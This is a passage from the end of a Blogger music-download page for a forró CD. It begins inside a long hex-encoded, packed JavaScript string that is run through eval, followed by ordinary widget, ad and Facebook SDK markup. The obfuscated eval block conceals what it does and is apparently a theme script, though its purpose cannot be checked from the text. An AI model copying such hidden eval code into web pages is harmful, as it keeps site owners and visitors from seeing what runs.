37\x42\x7c\x36\x54\x7c\x36\x69\x7c\x36\x52\x7c\x36\x66\x7c\x36\x65\x7c\x36\x64\x7c\x36\x63\x7c\x36\x62\x7c\x36\x61\x7c\x35\x5a\x7c\x35\x59\x7c\x35\x58\x7c\x35\x57\x7c\x35\x56\x7c\x35\x55\x7c\x35\x54\x7c\x35\x51\x7c\x35\x52\x7c\x35\x49\x7c\x35\x50\x7c\x35\x43\x7c\x35\x44\x7c\x35\x45\x7c\x35\x46\x7c\x35\x47\x7c\x35\x48\x7c\x35\x4a\x7c\x35\x4b\x7c\x35\x4c\x7c\x35\x4d\x7c\x37\x34\x7c\x35\x4e\x7c\x35\x4f\x7c\x36\x67\x7c\x37\x36\x7c\x35\x53\x7c\x36\x41\x7c\x36\x43\x7c\x36\x44\x7c\x36\x45\x7c\x36\x46\x7c\x37\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x35\x7c\x36\x47\x7c\x36\x48\x7c\x36\x42\x7c\x36\x49\x7c\x36\x4b\x7c\x36\x4c\x7c\x36\x4d\x7c\x36\x4e\x7c\x36\x4f\x7c\x36\x50\x7c\x36\x51\x7c\x36\x4a\x7c\x36\x7a\x7c\x36\x72\x7c\x39\x31\x7c\x36\x79\x7c\x36\x31\x7c\x36\x6b\x7c\x36\x6c\x7c\x36\x6d\x7c\x36\x6e\x7c\x36\x6f\x7c\x36\x70\x7c\x36\x6a\x7c\x36\x71\x7c\x36\x73\x7c\x38\x36\x7c\x36\x74\x7c\x38\x31\x7c\x36\x75\x7c\x36\x76\x7c\x39\x33\x7c\x36\x77\x7c\x36\x78\x7c\x38\x69\x7c\x37\x44\x7c\x39\x34\x7c\x38\x6b\x7c\x39\x50\x7c\x37\x30\x7c\x36\x37\x7c\x39\x7a\x7c\x39\x54\x7c\x39\x53\x7c\x39\x51\x7c\x39\x4f\x7c\x39\x4e\x7c\x39\x4d\x7c\x39\x32\x7c\x39\x4c\x7c\x39\x4b\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x4a\x7c\x39\x30\x7c\x39\x48\x7c\x39\x76\x7c\x39\x47\x7c\x39\x46\x7c\x39\x45\x7c\x39\x75\x7c\x39\x44\x7c\x39\x43\x7c\x39\x42\x7c\x39\x41\x7c\x39\x56\x7c\x39\x79\x7c\x39\x78\x7c\x39\x77\x7c\x39\x55\x7c\x39\x49\x7c\x61\x65\x7c\x61\x64\x7c\x61\x63\x7c\x61\x62\x7c\x61\x61\x7c\x61\x39\x7c\x61\x33\x7c\x61\x30\x7c\x39\x57\x7c\x61\x35\x7c\x61\x66\x7c\x39\x59\x7c\x39\x5a\x7c\x61\x31\x7c\x61\x32\x7c\x61\x34\x7c\x61\x36\x7c\x39\x58\x7c\x61\x37\x7c\x61\x38\x7c\x36\x35\x7c\x36\x30\x7c\x36\x32\x7c\x38\x50\x7c\x39\x73\x7c\x38\x4d\x7c\x38\x4c\x7c\x38\x4b\x7c\x38\x4a\x7c\x38\x49\x7c\x38\x48\x7c\x38\x47\x7c\x36\x34\x7c\x38\x46\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x45\x7c\x38\x44\x7c\x39\x74\x7c\x38\x43\x7c\x38\x42\x7c\x38\x41\x7c\x38\x79\x7c\x38\x6c\x7c\x38\x78\x7c\x38\x77\x7c\x38\x76\x7c\x38\x75\x7c\x38\x74\x7c\x38\x73\x7c\x38\x72\x7c\x38\x71\x7c\x38\x70\x7c\x35\x42\x7c\x38\x6f\x7c\x38\x6e\x7c\x38\x6d\x7c\x38\x4e\x7c\x38\x7a\x7c\x39\x36\x7c\x38\x39\x7c\x38\x38\x7c\x38\x4f\x7c\x39\x35\x7c\x39\x38\x7c\x39\x65\x7c\x36\x33\x7c\x39\x39\x7c\x39\x37\x7c\x39\x72\x7c\x39\x71\x7c\x39\x70\x7c\x39\x6f\x7c\x39\x6e\x7c\x39\x6d\x7c\x39\x6c\x7c\x39\x6b\x7c\x39\x6a\x7c\x39\x69\x7c\x39\x68\x7c\x39\x67\x7c\x39\x66\x7c\x39\x64\x7c\x38\x51\x7c\x39\x63\x7c\x39\x62\x7c\x39\x61\x7c\x38\x5a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x59\x7c\x38\x58\x7c\x38\x57\x7c\x38\x56\x7c\x38\x55\x7c\x38\x54\x7c\x38\x53\x7c\x38\x52\x7c\x36\x36\x7c\x37\x39\x7c\x38\x30\x7c\x38\x32\x7c\x38\x35\x7c\x38\x37\x7c\x36\x39\x7c\x36\x38\x7c\x37\x38\x7c\x37\x37\x7c\x37\x32\x7c\x38\x33\x7c\x37\x31\x7c\x38\x34\x7c\x39\x52\x7c\x37\x72\x5c\x27\x2e\x36\x68\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x33\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x31\x32\x39\x7c\x75\x72\x6c\x7c\x5f\x30\x78\x36\x36\x36\x35\x78\x34\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x31\x34\x31\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x78\x33\x31\x7c\x31\x30\x38\x7c\x74\x79\x70\x65\x7c\x78\x33\x30\x7c\x31\x32\x34\x7c\x31\x31\x38\x7c\x5f\x30\x78\x36\x36\x36\x35\x78\x32\x32\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x34\x43\x7c\x31\x33\x38\x7c\x31\x31\x37\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x36\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x36\x36\x36\x35\x78\x33\x7c\x5f\x30\x78\x36\x36\x36\x35\x78\x32\x7c\x31\x30\x34\x7c\x78\x33\x42\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x37\x7c\x5f\x30\x78\x36\x36\x36\x35\x78\x62\x7c\x78\x35\x34\x7c\x5f\x30\x78\x36\x36\x36\x35\x78\x35\x7c\x31\x35\x35\x7c\x5f\x30\x78\x36\x36\x36\x35\x78\x38\x7c\x5f\x30\x78\x36\x36\x36\x35\x78\x64\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x36\x36\x36\x35\x78\x31\x35\x7c\x31\x35\x34\x7c\x78\x32\x36\x7c\x78\x34\x38\x7c\x31\x38\x37\x7c\x31\x32\x31\x7c\x78\x34\x44\x7c\x31\x30\x33\x7c\x31\x33\x39\x7c\x31\x33\x36\x7c\x5f\x30\x78\x36\x36\x36\x35\x78\x32\x35\x7c\x5f\x30\x78\x36\x36\x36\x35\x78\x37\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x36\x36\x36\x35\x78\x32\x33\x7c\x78\x34\x33\x7c\x5f\x30\x78\x36\x36\x36\x35\x78\x31\x62\x7c\x31\x33\x34\x7c\x31\x35\x30\x7c\x31\x32\x36\x7c\x78\x33\x32\x7c\x31\x31\x39\x7c\x78\x32\x43\x7c\x31\x32\x35\x7c\x31\x32\x30\x7c\x5f\x30\x78\x36\x36\x36\x35\x78\x63\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x5f\x75\x72\x6c\x7c\x31\x33\x37\x7c\x31\x31\x35\x7c\x31\x33\x35\x7c\x31\x31\x33\x7c\x78\x33\x39\x7c\x5f\x30\x78\x36\x36\x36\x35\x78\x31\x63\x7c\x62\x72\x65\x61\x6b\x7c\x78\x33\x46\x7c\x31\x31\x36\x7c\x5f\x30\x78\x36\x36\x36\x35\x78\x31\x33\x7c\x78\x33\x33\x7c\x5f\x30\x78\x36\x36\x36\x35\x78\x31\x36\x7c\x78\x36\x43\x7c\x78\x37\x35\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x45\x7c\x78\x32\x30\x7c\x78\x36\x33\x7c\x78\x33\x43\x7c\x76\x61\x72\x7c\x78\x36\x34\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x32\x32\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x5f\x30\x78\x31\x63\x39\x62\x7c\x33\x34\x34\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x38\x7c\x5f\x30\x78\x36\x36\x36\x35\x78\x31\x31\x7c\x31\x31\x34\x7c\x5f\x30\x78\x36\x36\x36\x35\x78\x31\x37\x7c\x78\x37\x41\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x5f\x30\x78\x36\x36\x36\x35\x78\x36\x7c\x66\x6f\x72\x7c\x31\x31\x32\x7c\x5f\x30\x78\x36\x36\x36\x35\x78\x39\x7c\x78\x32\x33\x7c\x78\x33\x41\x7c\x65\x6c\x73\x65\x7c\x31\x32\x33\x7c\x31\x32\x32\x7c\x5f\x30\x78\x36\x36\x36\x35\x78\x31\x30\x7c\x5f\x30\x78\x36\x36\x36\x35\x78\x61\x7c\x5f\x30\x78\x36\x36\x36\x35\x78\x31\x32\x7c\x78\x32\x45\x7c\x78\x36\x37\x7c\x78\x33\x44\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x36\x36\x36\x35\x78\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x31\x30\x7c\x78\x37\x39\x7c\x31\x31\x31\x7c\x5f\x30\x78\x36\x36\x36\x35\x78\x31\x7c\x5f\x30\x78\x36\x36\x36\x35\x78\x66\x7c\x5f\x30\x78\x36\x36\x36\x35\x78\x31\x38\x7c\x78\x37\x37\x7c\x5f\x30\x78\x36\x36\x36\x35\x78\x31\x34\x7c\x31\x34\x30\x7c\x65\x76\x61\x6c\x7c\x31\x34\x35\x7c\x78\x34\x34\x7c\x31\x34\x37\x7c\x31\x34\x39\x7c\x74\x65\x78\x74\x5f\x6d\x6f\x6e\x74\x68\x7c\x31\x34\x38\x7c\x66\x65\x61\x74\x31\x5f\x6e\x75\x6d\x62\x65\x72\x7c\x31\x32\x38\x7c\x31\x33\x31\x7c\x31\x33\x33\x7c\x31\x34\x33\x7c\x31\x34\x32\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x6e\x75\x6d\x62\x65\x72\x7c\x78\x33\x36\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x30\x39\x7c\x33\x30\x30\x30\x7c\x67\x69\x7c\x5f\x7c\x78\x34\x45\x7c\x78\x32\x41\x7c\x78\x35\x46\x7c\x78\x32\x39\x7c\x78\x34\x36\x7c\x78\x32\x38\x7c\x78\x34\x31\x7c\x61\x63\x74\x69\x76\x65\x7c\x73\x68\x6f\x77\x53\x70\x65\x65\x64\x7c\x66\x78\x7c\x31\x32\x37\x7c\x66\x61\x6c\x73\x65\x7c\x68\x69\x64\x65\x53\x70\x65\x65\x64\x7c\x31\x36\x35\x7c\x31\x30\x31\x7c\x31\x30\x30\x30\x7c\x31\x36\x31\x7c\x31\x36\x32\x7c\x31\x36\x33\x7c\x31\x36\x34\x7c\x31\x36\x30\x7c\x31\x35\x39\x7c\x31\x35\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x35\x36\x7c\x31\x35\x37\x7c\x31\x35\x38\x7c\x31\x36\x36\x7c\x31\x30\x35\x7c\x31\x37\x37\x7c\x31\x37\x38\x7c\x31\x38\x39\x7c\x72\x65\x63\x65\x6e\x74\x70\x6f\x73\x74\x73\x5f\x6e\x75\x6d\x62\x65\x72\x7c\x31\x37\x35\x7c\x31\x37\x36\x7c\x31\x36\x37\x7c\x31\x36\x38\x7c\x31\x37\x30\x7c\x31\x37\x31\x7c\x31\x36\x39\x7c\x31\x35\x32\x7c\x31\x35\x31\x7c\x78\x35\x42\x7c\x78\x34\x35\x7c\x78\x32\x34\x7c\x5f\x30\x78\x36\x36\x36\x35\x78\x32\x34\x7c\x72\x61\x6e\x64\x6f\x6d\x70\x6f\x73\x74\x73\x5f\x6e\x75\x6d\x62\x65\x72\x7c\x78\x34\x39\x7c\x31\x37\x34\x7c\x31\x34\x34\x7c\x5f\x30\x78\x36\x36\x36\x35\x78\x32\x36\x7c\x4d\x61\x74\x68\x7c\x31\x37\x39\x7c\x78\x33\x38\x7c\x78\x35\x30\x7c\x31\x30\x36\x7c\x31\x38\x31\x7c\x5f\x30\x78\x36\x36\x36\x35\x78\x32\x31\x7c\x5f\x30\x78\x36\x36\x36\x35\x78\x32\x38\x7c\x31\x33\x32\x7c\x31\x30\x32\x7c\x6f\x66\x66\x73\x65\x74\x7c\x5f\x30\x78\x36\x36\x36\x35\x78\x31\x61\x7c\x78\x34\x32\x7c\x31\x38\x36\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x78\x35\x33\x7c\x32\x30\x30\x7c\x6a\x51\x75\x65\x72\x79\x7c\x34\x30\x30\x7c\x78\x34\x46\x7c\x31\x37\x33\x7c\x31\x38\x33\x7c\x31\x38\x34\x7c\x31\x30\x37\x7c\x31\x37\x32\x7c\x5f\x30\x78\x36\x36\x36\x35\x78\x31\x64\x7c\x5f\x30\x78\x36\x36\x36\x35\x78\x32\x30\x7c\x31\x38\x38\x7c\x5f\x30\x78\x36\x36\x36\x35\x78\x31\x39\x7c\x78\x37\x31\x7c\x5f\x30\x78\x36\x36\x36\x35\x78\x31\x66\x7c\x31\x38\x35\x7c\x78\x35\x44\x7c\x78\x33\x37\x7c\x5f\x30\x78\x36\x36\x36\x35\x78\x31\x65\x7c\x31\x33\x30\x7c\x31\x30\x30\x7c\x31\x38\x30\x7c\x31\x34\x36\x7c\x5f\x30\x78\x36\x36\x36\x35\x78\x32\x37\x7c\x31\x38\x32\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Z5HcKv);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    $('a[name="ad-post"]').before($('#ads-blog').html());
    $('#ads-blog').html('')
});
//]]>
</script>
</div>
<script type='text/javascript'>
var numshowpage=3;
var upPageWord ='<i class="fa fa-angle-left"></i> Prev';
var downPageWord ='Next <i class="fa fa-angle-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1760806057479925";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-arrow-up'></i>
</a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1350801215-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6dQ_odxp4DaImfGzMcYW44NmHzog:1767822227302';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d458953323035764382','//www.manoelcds.com/2020/03/baixar-ze-vaqueiro-cd-tome-forro.html','458953323035764382');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '458953323035764382', 'title': 'MANOEL CDS - Baixar CDs - Download CDs, Baixar Forr\xf3, Download Forr\xf3 ', 'url': 'http://www.manoelcds.com/2020/03/baixar-ze-vaqueiro-cd-tome-forro.html', 'canonicalUrl': 'http://www.manoelcds.com/2020/03/baixar-ze-vaqueiro-cd-tome-forro.html', 'homepageUrl': 'http://www.manoelcds.com/', 'searchUrl': 'http://www.manoelcds.com/search', 'canonicalHomepageUrl': 'http://www.manoelcds.com/', 'blogspotFaviconUrl': 'http://www.manoelcds.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MANOEL CDS - Baixar CDs - Download CDs, Baixar Forr\xf3, Download Forr\xf3  - Atom\x22 href\x3d\x22http://www.manoelcds.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22MANOEL CDS - Baixar CDs - Download CDs, Baixar Forr\xf3, Download Forr\xf3  - RSS\x22 href\x3d\x22http://www.manoelcds.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MANOEL CDS - Baixar CDs - Download CDs, Baixar Forr\xf3, Download Forr\xf3  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/458953323035764382/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MANOEL CDS - Baixar CDs - Download CDs, Baixar Forr\xf3, Download Forr\xf3  - Atom\x22 href\x3d\x22http://www.manoelcds.com/feeds/1619409423610831684/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4667936251433692', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/617ee3b89bd337b4', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '1619409423610831684', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzaWvTnnG9zt2VSYjqA2Yq8HdK1zgGvzJCrjjRh8Nv-2I4O4-_6AS_Gj_paJlJzgWAqsKcamxiv_j8jZy4_LHHvxiHxqgc_HNsnkpTz_vtty8DJSsL1wVvcDGRkQL5GU41OjcnatM5Fak/s72-c/hqdefault.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzaWvTnnG9zt2VSYjqA2Yq8HdK1zgGvzJCrjjRh8Nv-2I4O4-_6AS_Gj_paJlJzgWAqsKcamxiv_j8jZy4_LHHvxiHxqgc_HNsnkpTz_vtty8DJSsL1wVvcDGRkQL5GU41OjcnatM5Fak/s320/hqdefault.jpg', 'pageName': 'Baixar - Z\xe9 Vaqueiro - CD Tome Forr\xf3 - Promocional - 2020', 'pageTitle': 'MANOEL CDS - Baixar CDs - Download CDs, Baixar Forr\xf3, Download Forr\xf3 : Baixar - Z\xe9 Vaqueiro - CD Tome Forr\xf3 - Promocional - 2020', 'metaDescription': 'Z\xe9 Vaqueiro - CD Tome Forr\xf3 - Promocional - 2020\nBaixar - Z\xe9 Vaqueiro - CD Tome Forr\xf3 - Promocional - 2020\nCd - Z\xe9 Vaqueiro - CD Tome Forr\xf3 - Promocional - 2020\nDownload - Z\xe9 Vaqueiro - CD Tome Forr\xf3 - Promocional - 2020'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Baixar - Z\xe9 Vaqueiro - CD Tome Forr\xf3 - Promocional - 2020', 'description': 'Z\xe9 Vaqueiro - CD Tome Forr\xf3 - Promocional - 2020\nBaixar - Z\xe9 Vaqueiro - CD Tome Forr\xf3 - Promocional - 2020\nCd - Z\xe9 Vaqueiro - CD Tome Forr\xf3 - Promocional - 2020\nDownload - Z\xe9 Vaqueiro - CD Tome Forr\xf3 - Promocional - 2020', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzaWvTnnG9zt2VSYjqA2Yq8HdK1zgGvzJCrjjRh8Nv-2I4O4-_6AS_Gj_paJlJzgWAqsKcamxiv_j8jZy4_LHHvxiHxqgc_HNsnkpTz_vtty8DJSsL1wVvcDGRkQL5GU41OjcnatM5Fak/s320/hqdefault.jpg', 'url': 'http://www.manoelcds.com/2020/03/baixar-ze-vaqueiro-cd-tome-forro.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1619409423610831684}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML103', 'option', document.getElementById('HTML103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML104', 'option', document.getElementById('HTML104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML105', 'option', document.getElementById('HTML105'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'option', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'ads-content', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3695316761-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-sec1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer-sec2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-sec3', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
